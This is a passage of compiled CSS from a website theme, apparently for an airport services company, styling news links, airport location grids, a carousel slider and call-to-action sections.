        padding-left: 25px; } }
    .news-other-more::after {
      position: absolute;
      display: inline-block;
      vertical-align: middle;
      top: 50%;
      right: -20px;
      margin-top: -1px;
      font-size: 1.25rem;
      -webkit-transform: translateY(-50%);
              transform: translateY(-50%);
      transition: 0.5s; }
      @media print, screen and (min-width: 48em) {
        .news-other-more::after {
          right: -23px;
          font-size: 1.4375rem; } }
    @media print, screen and (min-width: 64em) {
      .news-other-more:hover {
        padding-left: 18px;
        padding-right: 25px; }
        .news-other-more:hover::after {
          right: 0; } }
    .news-other-more:hover, .news-other-more:focus, .news-other-more:active {
      outline: none;
      cursor: pointer;
      text-decoration: none;
      color: transparent;
      background-color: transparent; }
    .news-other-more:hover, .news-other-more:active, .news-other-more:focus {
      color: #1e3046;
      border-color: #1e3046; }

.airports-location {
  margin-bottom: 15px; }
  @media print, screen and (min-width: 48em) {
    .airports-location {
      margin-bottom: 85px; } }
  .airports-location .airports-group-title {
    border-bottom: 2px solid #e5e5e5; }
  .airports-location .month-archive-content,
  .airports-location .airport-location-content {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    margin-left: -0.9375rem;
    margin-right: -0.9375rem; }
    .airports-location .month-archive-content > .views-row,
    .airports-location .airport-location-content > .views-row {
      width: 100%;
      padding: 0.9375rem; }
      .airports-location .month-archive-content > .views-row:nth-of-type(1n),
      .airports-location .airport-location-content > .views-row:nth-of-type(1n) {
        clear: none; }
      .airports-location .month-archive-content > .views-row:nth-of-type(1n+1),
      .airports-location .airport-location-content > .views-row:nth-of-type(1n+1) {
        clear: both; }
      .airports-location .month-archive-content > .views-row:last-child,
      .airports-location .airport-location-content > .views-row:last-child {
        float: left; }
    @media (min-width: 481px) {
      .airports-location .month-archive-content,
      .airports-location .airport-location-content {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap;
        margin-left: -0.9375rem;
        margin-right: -0.9375rem; }
        .airports-location .month-archive-content > .views-row,
        .airports-location .airport-location-content > .views-row {
          width: 50%;
          padding: 0.9375rem; }
          .airports-location .month-archive-content > .views-row:nth-of-type(1n),
          .airports-location .airport-location-content > .views-row:nth-of-type(1n) {
            clear: none; }
          .airports-location .month-archive-content > .views-row:nth-of-type(2n+1),
          .airports-location .airport-location-content > .views-row:nth-of-type(2n+1) {
            clear: both; }
          .airports-location .month-archive-content > .views-row:last-child,
          .airports-location .airport-location-content > .views-row:last-child {
            float: left; } }
    @media print, screen and (min-width: 48em) {
      .airports-location .month-archive-content,
      .airports-location .airport-location-content {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap;
        margin-left: -1.375rem;
        margin-right: -1.375rem; }
        .airports-location .month-archive-content > .views-row,
        .airports-location .airport-location-content > .views-row {
          width: 33.33333%;
          padding: 1.375rem; }
          .airports-location .month-archive-content > .views-row:nth-of-type(1n),
          .airports-location .airport-location-content > .views-row:nth-of-type(1n) {
            clear: none; }
          .airports-location .month-archive-content > .views-row:nth-of-type(3n+1),
          .airports-location .airport-location-content > .views-row:nth-of-type(3n+1) {
            clear: both; }
          .airports-location .month-archive-content > .views-row:last-child,
          .airports-location .airport-location-content > .views-row:last-child {
            float: left; } }
    @media print, screen and (min-width: 64em) {
      .airports-location .month-archive-content,
      .airports-location .airport-location-content {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap;
        margin-left: -2.0625rem;
        margin-right: -2.0625rem; }
        .airports-location .month-archive-content > .views-row,
        .airports-location .airport-location-content > .views-row {
          width: 25%;
          padding: 2.0625rem; }
          .airports-location .month-archive-content > .views-row:nth-of-type(1n),
          .airports-location .airport-location-content > .views-row:nth-of-type(1n) {
            clear: none; }
          .airports-location .month-archive-content > .views-row:nth-of-type(4n+1),
          .airports-location .airport-location-content > .views-row:nth-of-type(4n+1) {
            clear: both; }
          .airports-location .month-archive-content > .views-row:last-child,
          .airports-location .airport-location-content > .views-row:last-child {
            float: left; } }
    .airports-location .month-archive-content .views-row,
    .airports-location .airport-location-content .views-row {
      padding-top: 0;
      padding-bottom: 0;
      margin-bottom: 35px; }
      .airports-location .month-archive-content .views-row > .node,
      .airports-location .airport-location-content .views-row > .node {
        padding: 0 14px 30px 4px;
        border-bottom: 1px solid #e5e5e5; }
      .airports-location .month-archive-content .views-row > .airport-contact-info,
      .airports-location .airport-location-content .views-row > .airport-contact-info {
        border-bottom: 1px solid #e5e5e5; }
      @media screen and (max-width: 47.9375em) {
        .airports-location .month-archive-content .views-row:last-child > .node,
        .airports-location .airport-location-content .views-row:last-child > .node {
          border-bottom: 0; } }
      .airports-location .month-archive-content .views-row p,
      .airports-location .airport-location-content .views-row p {
        margin-bottom: 10px; }
  .airports-location h4, .airports-location footer h2, footer .airports-location h2, .airports-location footer .paragraph--type--services .field--name-field-title, footer .paragraph--type--services .airports-location .field--name-field-title, .airports-location .paragraph--type--services footer .field--name-field-title, .paragraph--type--services footer .airports-location .field--name-field-title, .airports-location .block-views-blocknews-archive-news-archive > h2, .airports-location .paragraph--type--services .block-views-blocknews-archive-news-archive > .field--name-field-title, .paragraph--type--services .airports-location .block-views-blocknews-archive-news-archive > .field--name-field-title, .airports-location .paragraph--type--compound-cta-section .field--name-field-subtitle, .paragraph--type--compound-cta-section .airports-location .field--name-field-subtitle, .airports-location .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-subtitle, .paragraph--type--simple-cta.paragraph--view-mode--default .airports-location .field--name-field-subtitle, .airports-location .paragraph--type--services .field--name-field-select-service.field__items h2, .paragraph--type--services .field--name-field-select-service.field__items .airports-location h2, .airports-location .paragraph--type--services .field--name-field-select-service.field__items .field--name-field-title, .paragraph--type--services .field--name-field-select-service.field__items .airports-location .field--name-field-title, .airports-location
  .paragraph--type--services .field--name-field-select-service .field__items h2,
  .paragraph--type--services .field--name-field-select-service .field__items .airports-location h2, .airports-location .paragraph--type--services .field--name-field-select-service .field__items .field--name-field-title, .paragraph--type--services .field--name-field-select-service .field__items .airports-location .field--name-field-title, .airports-location .paragraph--type--compound-leadership-team .header-leadership .field--name-field-name, .paragraph--type--compound-leadership-team .header-leadership .airports-location .field--name-field-name, .airports-location .page--404 .paragraph--type--compound-hero-banner .field--name-field-intro-text p, .page--404 .paragraph--type--compound-hero-banner .field--name-field-intro-text .airports-location p, .airports-location
  .page--403 .paragraph--type--compound-hero-banner .field--name-field-intro-text p,
  .page--403 .paragraph--type--compound-hero-banner .field--name-field-intro-text .airports-location p {
    color: #1e3046;
    margin-bottom: 25px; }
    @media print, screen and (min-width: 48em) {
      .airports-location h4, .airports-location footer h2, footer .airports-location h2, .airports-location footer .paragraph--type--services .field--name-field-title, footer .paragraph--type--services .airports-location .field--name-field-title, .airports-location .paragraph--type--services footer .field--name-field-title, .paragraph--type--services footer .airports-location .field--name-field-title, .airports-location .block-views-blocknews-archive-news-archive > h2, .airports-location .paragraph--type--services .block-views-blocknews-archive-news-archive > .field--name-field-title, .paragraph--type--services .airports-location .block-views-blocknews-archive-news-archive > .field--name-field-title, .airports-location .paragraph--type--compound-cta-section .field--name-field-subtitle, .paragraph--type--compound-cta-section .airports-location .field--name-field-subtitle, .airports-location .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-subtitle, .paragraph--type--simple-cta.paragraph--view-mode--default .airports-location .field--name-field-subtitle, .airports-location .paragraph--type--services .field--name-field-select-service.field__items h2, .paragraph--type--services .field--name-field-select-service.field__items .airports-location h2, .airports-location .paragraph--type--services .field--name-field-select-service.field__items .field--name-field-title, .paragraph--type--services .field--name-field-select-service.field__items .airports-location .field--name-field-title, .airports-location
      .paragraph--type--services .field--name-field-select-service .field__items h2,
      .paragraph--type--services .field--name-field-select-service .field__items .airports-location h2, .airports-location .paragraph--type--services .field--name-field-select-service .field__items .field--name-field-title, .paragraph--type--services .field--name-field-select-service .field__items .airports-location .field--name-field-title, .airports-location .paragraph--type--compound-leadership-team .header-leadership .field--name-field-name, .paragraph--type--compound-leadership-team .header-leadership .airports-location .field--name-field-name, .airports-location .page--404 .paragraph--type--compound-hero-banner .field--name-field-intro-text p, .page--404 .paragraph--type--compound-hero-banner .field--name-field-intro-text .airports-location p, .airports-location
      .page--403 .paragraph--type--compound-hero-banner .field--name-field-intro-text p,
      .page--403 .paragraph--type--compound-hero-banner .field--name-field-intro-text .airports-location p {
        min-height: 124px; } }
  .airports-location .views-field-field-airport-address {
    margin-bottom: 10px; }
    .airports-location .views-field-field-airport-address:before {
      content: ""; }
    @media (max-width: 480px) {
      .airports-location .views-field-field-airport-address p {
        display: inline-block; } }
  .airports-location .airport-contact-info:before {
    content: ""; }
  @media (max-width: 480px) {
    .airports-location .airport-contact-info .airport-contact-info p {
      display: inline-block; } }
  .airports-location .views-field-field-airport-address,
  .airports-location .airport-contact-info,
  .airports-location .views-field-field-airport-address + div {
    padding-left: 25px;
    position: relative; }
    .airports-location .views-field-field-airport-address::before,
    .airports-location .airport-contact-info::before,
    .airports-location .views-field-field-airport-address + div::before {
      position: absolute;
      top: 7px;
      left: 0;
      font-size: 1rem;
      color: #b0b7be; }

.slick-slider {
  position: relative; }
  .slick-slider .slick-list {
    overflow: hidden;
    -webkit-user-select: none;
       -moz-user-select: none;
        -ms-user-select: none;
            user-select: none; }
  .slick-slider .slick-track {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center; }
  .slick-slider .slick-slide {
    border: 0;
    outline: none; }
  .slick-slider .slick-arrow {
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
            transform: translateY(-50%);
    z-index: 1; }
    .slick-slider .slick-arrow.slick-disabled {
      pointer-events: none;
      opacity: .7; }
  .slick-slider .slick-dots {
    margin: 0;
    position: absolute;
    left: 0;
    bottom: 0;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    list-style: none;
    width: 100%;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center; }
    .slick-slider .slick-dots li {
      display: block;
      padding: 0 5px; }
      @media print, screen and (min-width: 48em) {
        .slick-slider .slick-dots li {
          padding: 0 10px; } }
      .slick-slider .slick-dots li button {
        font: 0 / 0 a;
        color: transparent;
        text-shadow: none;
        height: 8px;
        width: 8px;
        border-radius: 50%;
        background-color: rgba(255, 255, 255, 0.25);
        transition: background-color .3s linear;
        display: block; }
        .slick-slider .slick-dots li button:hover, .slick-slider .slick-dots li button:focus, .slick-slider .slick-dots li button:active {
          outline: none;
          cursor: pointer;
          background-color: rgba(255, 255, 255, 0.75); }
        @media print, screen and (min-width: 48em) {
          .slick-slider .slick-dots li button {
            height: 14px;
            width: 14px; } }
      .slick-slider .slick-dots li.slick-active button {
        background-color: #fff; }

@media screen and (max-width: 47.9375em) {
  .gm-bundled-control {
    display: none !important; } }

.paragraph--type--compound-slider {
  margin-bottom: 25px;
  position: relative;
  background: url("../images/PF-gradient.png") no-repeat left top/cover; }
  @media print, screen and (min-width: 48em) {
    .paragraph--type--compound-slider {
      margin-bottom: 160px; } }
  .paragraph--type--compound-slider .shadow-bg {
    height: 100%;
    width: 100%;
    background: url("../images/PF-gradient.png") no-repeat left top/cover; }
  .paragraph--type--compound-slider > .container {
    width: 100%;
    max-width: inherit;
    padding: 0; }
  .paragraph--type--compound-slider .field__items {
    color: #1e3046; }
    .paragraph--type--compound-slider .field__items:not(.slick-initialized) .field__item {
      display: none; }
      .paragraph--type--compound-slider .field__items:not(.slick-initialized) .field__item:first-child {
        display: block; }
    .paragraph--type--compound-slider .field__items > .field__item,
    .paragraph--type--compound-slider .field__items .slick-slide > div > .field__item {
      height: 435px;
      position: relative; }
      @media print, screen and (min-width: 48em) {
        .paragraph--type--compound-slider .field__items > .field__item,
        .paragraph--type--compound-slider .field__items .slick-slide > div > .field__item {
          height: 740px; } }
      .paragraph--type--compound-slider .field__items > .field__item > div,
      .paragraph--type--compound-slider .field__items .slick-slide > div > .field__item > div {
        height: inherit;
        background-size: cover;
        background-position: center center; }
      .paragraph--type--compound-slider .field__items > .field__item .container,
      .paragraph--type--compound-slider .field__items .slick-slide > div > .field__item .container {
        margin-left: auto;
        margin-right: auto;
        width: 100%;
        max-width: 75rem;
        padding-left: 25px;
        padding-right: 25px;
        height: inherit;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
            -ms-flex-direction: column;
                flex-direction: column;
        padding-top: 60px; }
        @media print, screen and (min-width: 64em) {
          .paragraph--type--compound-slider .field__items > .field__item .container,
          .paragraph--type--compound-slider .field__items .slick-slide > div > .field__item .container {
            padding-left: 15px;
            padding-right: 15px; } }
        @media print, screen and (min-width: 64em) {
          .paragraph--type--compound-slider .field__items > .field__item .container,
          .paragraph--type--compound-slider .field__items .slick-slide > div > .field__item .container {
            padding-left: 15px;
            padding-right: 15px; } }
        @media print, screen and (min-width: 48em) {
          .paragraph--type--compound-slider .field__items > .field__item .container,
          .paragraph--type--compound-slider .field__items .slick-slide > div > .field__item .container {
            -webkit-box-pack: center;
                -ms-flex-pack: center;
                    justify-content: center;
            padding-top: 0; } }
      .paragraph--type--compound-slider .field__items > .field__item .field--name-field-subtitle,
      .paragraph--type--compound-slider .field__items .slick-slide > div > .field__item .field--name-field-subtitle {
        font-size: 0.875rem;
        text-transform: uppercase;
        margin-bottom: 25px; }
        @media print, screen and (min-width: 48em) {
          .paragraph--type--compound-slider .field__items > .field__item .field--name-field-subtitle,
          .paragraph--type--compound-slider .field__items .slick-slide > div > .field__item .field--name-field-subtitle {
            font-size: 1rem;
            margin-bottom: 55px; } }
      .paragraph--type--compound-slider .field__items > .field__item .field--name-field-title,
      .paragraph--type--compound-slider .field__items .slick-slide > div > .field__item .field--name-field-title {
        height: 90px;
        margin-bottom: 20px;
        overflow: hidden;
        color: #1e3046; }
        @media print, screen and (min-width: 48em) {
          .paragraph--type--compound-slider .field__items > .field__item .field--name-field-title,
          .paragraph--type--compound-slider .field__items .slick-slide > div > .field__item .field--name-field-title {
            height: 175px;
            margin-bottom: 42px; } }
  .paragraph--type--compound-slider .arrows-wrap,
  .paragraph--type--compound-slider .slick-arrow {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center; }
  .paragraph--type--compound-slider .arrows-wrap {
    margin-left: auto;
    margin-right: auto;
    width: 100%;
    max-width: 75rem;
    padding-left: 25px;
    padding-right: 25px;
    position: absolute;
    top: 245px;
    right: 0;
    left: 28px;
    margin: 0 auto;
    padding-left: 60px; }
    @media print, screen and (min-width: 64em) {
      .paragraph--type--compound-slider .arrows-wrap {
        padding-left: 15px;
        padding-right: 15px; } }
    @media print, screen and (min-width: 64em) {
      .paragraph--type--compound-slider .arrows-wrap {
        padding-left: 15px;
        padding-right: 15px; } }
    @media print, screen and (min-width: 48em) {
      .paragraph--type--compound-slider .arrows-wrap {
        padding-left: 116px;
        top: 585px;
        left: 43px; } }
  .paragraph--type--compound-slider .slick-arrow {
    position: static;
    text-align: left;
    -webkit-transform: none;
            transform: none;
    outline: none;
    color: #00224d;
    overflow: hidden; }
    .paragraph--type--compound-slider .slick-arrow span {
      text-transform: uppercase;
      line-height: 0.75rem; }
      @media print, screen and (min-width: 48em) {
        .paragraph--type--compound-slider .slick-arrow span {
          line-height: 1.4375rem; } }
      .paragraph--type--compound-slider .slick-arrow span:not(.icon-arrow) {
        position: absolute;
        top: 10px;
        left: 0;
        padding: 0 10px 0 20px;
        border-left: 3px solid #00224d;
        opacity: 0;
        pointer-events: none; }
        @media print, screen and (min-width: 48em) {
          .paragraph--type--compound-slider .slick-arrow span:not(.icon-arrow) {
            padding: 0 22px 0 40px;
            border-left-width: 6px; } }
  .paragraph--type--compound-slider .icon-arrow {
    font-size: 2rem;
    opacity: .4;
    cursor: pointer;
    transition: opacity .2s linear; }
    @media print, screen and (min-width: 48em) {
      .paragraph--type--compound-slider .icon-arrow {
        font-size: 2.625rem; } }
    @media (min-width: 1025px) {
      .paragraph--type--compound-slider .icon-arrow:hover {
        opacity: 1; }
        .paragraph--type--compound-slider .icon-arrow:hover + span:not(.icon-arrow) {
          opacity: 1; } }
  .paragraph--type--compound-slider .slick-next .icon-arrow {
    margin-left: -3px; }
    .paragraph--type--compound-slider .slick-next .icon-arrow:before {
      content: ""; }
    @media print, screen and (min-width: 48em) {
      .paragraph--type--compound-slider .slick-next .icon-arrow {
        margin-left: -7px; } }
  .paragraph--type--compound-slider .slick-next span:not(.icon-arrow) {
    opacity: 1; }
  .paragraph--type--compound-slider .slick-prev .icon-arrow {
    margin-right: -3px;
    -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
            order: 1; }
    .paragraph--type--compound-slider .slick-prev .icon-arrow:before {
      content: ""; }
    @media print, screen and (min-width: 48em) {
      .paragraph--type--compound-slider .slick-prev .icon-arrow {
        margin-right: -7px; } }
  .paragraph--type--compound-slider .slick-dots {
    bottom: 25px; }
    .paragraph--type--compound-slider .slick-dots li button {
      width: 15px;
      height: 15px;
      background-color: rgba(30, 53, 95, 0.25); }
      @media print, screen and (min-width: 48em) {
        .paragraph--type--compound-slider .slick-dots li button {
          width: 20px;
          height: 20px; } }
      .paragraph--type--compound-slider .slick-dots li button:focus, .paragraph--type--compound-slider .slick-dots li button:active, .paragraph--type--compound-slider .slick-dots li button:hover {
        background-color: rgba(30, 53, 95, 0.5); }
    .paragraph--type--compound-slider .slick-dots li.slick-active button {
      background-color: rgba(30, 53, 95, 0.75); }
  .paragraph--type--compound-slider .paragraph--type--simple-slide {
    height: inherit; }

.paragraph--type--compound-cta-section {
  margin-bottom: 50px;
  margin-top: 50px; }
  .paragraph--type--compound-cta-section .content-wrap {
    position: relative;
    z-index: 3; }
  @media print, screen and (min-width: 64em) {
    .paragraph--type--compound-cta-section.paragraph-style--image-left .content-wrap {
      -webkit-box-flex: 0;
          -ms-flex: 0 0 50%;
              flex: 0 0 50%;
      max-width: 50%;
      min-width: 470px;
      padding-left: calc(8.333333% + 15px); } }
  .paragraph--type--compound-cta-section .paragraph-content {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column; }
    @media print, screen and (min-width: 64em) {
      .paragraph--type--compound-cta-section .paragraph-content {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
            -ms-flex-direction: row;
                flex-direction: row;
        -webkit-box-align: center;
            -ms-flex-align: center;
                align-items: center; } }
  .paragraph--type--compound-cta-section .field--name-field-p-media-images {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-line-pack: center;
        align-content: center; }
    .paragraph--type--compound-cta-section .field--name-field-p-media-images > .field__item {
      width: 100%; }
    @media print, screen and (min-width: 64em) {
      .paragraph--type--compound-cta-section .field--name-field-p-media-images {
        -webkit-box-flex: 0;
            -ms-flex: 0 0 50%;
                flex: 0 0 50%;
        max-width: 50%;
        margin-bottom: 0; } }
    .paragraph--type--compound-cta-section .field--name-field-p-media-images .paragraph--type--simple-media-image {
      position: relative;
      overflow: hidden;
      width: 100%; }
      @media screen and (max-width: 63.9375em) {
        .paragraph--type--compound-cta-section .field--name-field-p-media-images .paragraph--type--simple-media-image.image-corner > .container > div {
          margin: 0 0 1px 1px; } }
      .paragraph--type--compound-cta-section .field--name-field-p-media-images .paragraph--type--simple-media-image.image-corner::after {
        content: '';
        position: absolute;
        width: 0;
        height: 0;
        line-height: 0;
        border-style: solid;
        z-index: 2; }
        @media screen and (max-width: 63.9375em) {
          .paragraph--type--compound-cta-section .field--name-field-p-media-images .paragraph--type--simple-media-image.image-corner::after {
            left: -19px;
            bottom: -2px;
            border-width: 182px 0 0 182px;
            border-color: transparent transparent transparent #fff; } }
      @media print, screen and (min-width: 64em) {
        .paragraph--type--compound-cta-section .field--name-field-p-media-images .paragraph--type--simple-media-image.image-corner--top-right::after {
          top: 0;
          right: 0;
          border-width: 0 184px 147px 0;
          border-color: transparent #fff transparent transparent; } }
      .paragraph--type--compound-cta-section .field--name-field-p-media-images .paragraph--type--simple-media-image.image-corner--top-left::after {
        display: block; }
        @media print, screen and (min-width: 64em) {
          .paragraph--type--compound-cta-section .field--name-field-p-media-images .paragraph--type--simple-media-image.image-corner--top-left::after {
            top: 0;
            left: 0;
            border-width: 147px 184px 0 0;
            border-color: #fff transparent transparent transparent; } }
      @media print, screen and (min-width: 64em) {
        .paragraph--type--compound-cta-section .field--name-field-p-media-images .paragraph--type--simple-media-image.image-corner--bottom-right::after {
          right: 0;
          bottom: 0;
          border-width: 0 0 184px 147px;
          border-color: transparent transparent #fff transparent; } }
      @media print, screen and (min-width: 64em) {
        .paragraph--type--compound-cta-section .field--name-field-p-media-images .paragraph--type--simple-media-image.image-corner--bottom-left::after {
          left: 0;
          bottom: 0;
          border-width: 184px 0 0 147px;
          border-color: transparent transparent transparent #fff; } }
      .paragraph--type--compound-cta-section .field--name-field-p-media-images .paragraph--type--simple-media-image img {
        width: 100%;
        height: auto; }
      @media screen and (max-width: 47.9375em) {
        .paragraph--type--compound-cta-section .field--name-field-p-media-images .paragraph--type--simple-media-image:not(.image-corner) {
          margin-bottom: 45px; } }
  .paragraph--type--compound-cta-section .field--name-field-title,
  .paragraph--type--compound-cta-section .field--name-field-subtitle {
    color: #00224d; }
  .paragraph--type--compound-cta-section .field--name-field-title {
    margin-bottom: 25px; }
    @media print, screen and (min-width: 48em) {
      .paragraph--type--compound-cta-section .field--name-field-title {
        margin-bottom: 60px; } }
    @media screen and (max-width: 47.9375em) {
      .paragraph--type--compound-cta-section .field--name-field-title {
        width: 150px;
        margin-top: -25px; } }
  .paragraph--type--compound-cta-section .field--name-field-subtitle {
    margin-bottom: 30px; }
  .paragraph--type--compound-cta-section .field--name-field-intro-text p {
    margin-bottom: 18px; }
    @media print, screen and (min-width: 48em) {
      .paragraph--type--compound-cta-section .field--name-field-intro-text p {
        margin-bottom: 35px; } }
    .paragraph--type--compound-cta-section .field--name-field-intro-text p:last-child {
      margin-bottom: 0; }
  .paragraph--type--compound-cta-section .field--name-field-link {
    line-height: 1;
    margin-top: 18px; }
    @media print, screen and (min-width: 48em) {
      .paragraph--type--compound-cta-section .field--name-field-link {
        margin-top: 35px; } }
    .paragraph--type--compound-cta-section .field--name-field-link a {
      display: inline-block;
      position: relative;
      line-height: 1;
      font-family: "Poppins", "Arial", sans-serif;
      text-align: center;
      -webkit-appearance: none;
         -moz-appearance: none;
              appearance: none;
      border: solid transparent;
      border-width: 0 0 0 4px;
      background: transparent;
      margin-left: 0;
      font-weight: 700;
      -webkit-tap-highlight-color: transparent;
      text-transform: uppercase;
      color: #fff;
      background-color: transparent;
      font-weight: 400;
      padding: 0 0 0 9px;
      font-size: 0.75rem;
      line-height: 1.25rem;
      text-transform: uppercase;
      position: relative;
      padding-left: 12px;
      transition: 0.5s;
      color: #1e3046;
      border-color: #1e3046; }
      [data-whatinput='mouse'] .paragraph--type--compound-cta-section .field--name-field-link a {
        outline: 0; }
      @media print, screen and (min-width: 48em) {
        .paragraph--type--compound-cta-section .field--name-field-link a {
          border-left-width: 6px; } }
      @media print, screen and (min-width: 48em) {
        .paragraph--type--compound-cta-section .field--name-field-link a {
          padding: 0 0 0 18px;
          font-size: 0.875rem; } }
      .paragraph--type--compound-cta-section .field--name-field-link a:after {
        content: ""; }
      @media print, screen and (min-width: 48em) {
        .paragraph--type--compound-cta-section .field--name-field-link a {
          padding-left: 25px; } }
      .paragraph--type--compound-cta-section .field--name-field-link a::after {
        position: absolute;
        display: inline-block;
        vertical-align: middle;
        top: 50%;
        right: -20px;
        margin-top: -1px;
        font-size: 1.25rem;
        -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
        transition: 0.5s; }
        @media print, screen and (min-width: 48em) {
          .paragraph--type--compound-cta-section .field--name-field-link a::after {
            right: -23px;
            font-size: 1.4375rem; } }
      @media print, screen and (min-width: 64em) {
        .paragraph--type--compound-cta-section .field--name-field-link a:hover {
          padding-left: 18px;
          padding-right: 25px; }
          .paragraph--type--compound-cta-section .field--name-field-link a:hover::after {
            right: 0; } }
      .paragraph--type--compound-cta-section .field--name-field-link a:hover, .paragraph--type--compound-cta-section .field--name-field-link a:focus, .paragraph--type--compound-cta-section .field--name-field-link a:active {
        outline: none;
        cursor: pointer;
        text-decoration: none;
        color: transparent;
        background-color: transparent; }
      .paragraph--type--compound-cta-section .field--name-field-link a:hover, .paragraph--type--compound-cta-section .field--name-field-link a:active, .paragraph--type--compound-cta-section .field--name-field-link a:focus {
        color: #1e3046;
        border-color: #1e3046; }
  @media print, screen and (min-width: 64em) {
    .paragraph--type--compound-cta-section.paragraph-style--image-right .field--name-field-p-media-images {
      -webkit-box-ordinal-group: 2;
          -ms-flex-order: 1;
              order: 1; }
      .paragraph--type--compound-cta-section.paragraph-style--image-right .field--name-field-p-media-images .paragraph--type--simple-media-image {
        position: relative; } }
  @media print, screen and (min-width: 64em) {
    .paragraph--type--compound-cta-section.paragraph-style--image-right .content-wrap {
      padding-right: calc(8.333333% + 15px);
      padding-left: 0; } }
  @media print, screen and (min-width: 64em) {
    .paragraph--type--compound-cta-section.paragraph-style--image-right .paragraph--type--compound-multiple-images {
      -webkit-box-ordinal-group: 2;
          -ms-flex-order: 1;
              order: 1; } }

.paragraph--type--simple-cta.paragraph--view-mode--preview .field--name-field-intro-text a, .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-intro-text a {
  border-bottom: 1px solid #1e3046; }
  .paragraph--type--simple-cta.paragraph--view-mode--preview .field--name-field-intro-text a:hover, .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-intro-text a:hover {
    border-bottom-color: transparent; }

.paragraph--type--simple-cta.paragraph--view-mode--preview .field--name-field-intro-text p:last-child, .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-intro-text p:last-child {
  margin-bottom: 0; }

.paragraph--type--simple-cta.paragraph--view-mode--preview {
  margin-bottom: 50px; }
  .paragraph--type--simple-cta.paragraph--view-mode--preview p {
    margin-bottom: 18px; }
    .paragraph--type--simple-cta.paragraph--view-mode--preview p:last-child {
      margin-bottom: 0; }

.paragraph--type--simple-cta.paragraph--view-mode--default {
  color: #1e3046;
  padding-top: 40px;
  margin-bottom: 30px; }
  @media print, screen and (min-width: 48em) {
    .paragraph--type--simple-cta.paragraph--view-mode--default {
      margin-bottom: 100px; } }
  .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-title {
    position: relative;
    margin-bottom: 40px; }
    @media print, screen and (min-width: 48em) {
      .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-title {
        margin-bottom: 60px; } }
    .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-title .field__item {
      position: relative;
      display: inline-block;
      z-index: 2; }
    .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-title.title-with-line {
      padding-right: 15px;
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: center;
          -ms-flex-align: center;
              align-items: center;
      -webkit-box-pack: justify;
          -ms-flex-pack: justify;
              justify-content: space-between; }
      @media print, screen and (min-width: 48em) {
        .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-title.title-with-line {
          padding-right: 30px; } }
      @media print, screen and (min-width: 64em) {
        .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-title.title-with-line {
          padding-right: 66px; } }
      .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-title.title-with-line::after {
        content: '';
        -ms-flex-preferred-size: 0;
            flex-basis: 0;
        -webkit-box-flex: 1;
            -ms-flex-positive: 1;
                flex-grow: 1;
        max-width: 100%;
        display: block;
        width: 100%;
        height: 1px;
        background: #e5e5e5;
        margin-left: 10px; }
        @media print, screen and (min-width: 48em) {
          .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-title.title-with-line::after {
            margin-left: 20px; } }
  .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-subtitle {
    margin-bottom: 25px; }
    @media print, screen and (min-width: 48em) {
      .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-subtitle {
        margin-bottom: 35px; } }
  .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-intro-text a {
    border-bottom: 1px solid #1e3046; }
    .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-intro-text a:hover {
      border-bottom-color: transparent; }
  .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-intro-text p:last-child {
    margin-bottom: 0; }

.paragraph--type--simple-cta .field--name-field-link {
  margin-top: 18px; }
  @media print, screen and (min-width: 48em) {
    .paragraph--type--simple-cta .field--name-field-link {
      margin-top: 35px; } }
  .paragraph--type--simple-cta .field--name-field-link a {
    display: inline-block;
    position: relative;
    line-height: 1;
    font-family: "Poppins", "Arial", sans-serif;
    text-align: center;
    -webkit-appearance: none;
       -moz-appearance: none;
            appearance: none;
    border: solid transparent;
    border-width: 0 0 0 4px;
    background: transparent;
    margin-left: 0;
    font-weight: 700;
    -webkit-tap-highlight-color: transparent;
    text-transform: uppercase;
    color: #fff;
    background-color: transparent;
    font-weight: 400;
    padding: 0 0 0 9px;
    font-size: 0.75rem;
    line-height: 1.25rem;
    text-transform: uppercase;
    position: relative;
    padding-left: 12px;
    transition: 0.5s;
    color: #1e3046;
    border-color: #1e3046; }
    [data-whatinput='mouse'] .paragraph--type--simple-cta .field--name-field-link a {
      outline: 0; }
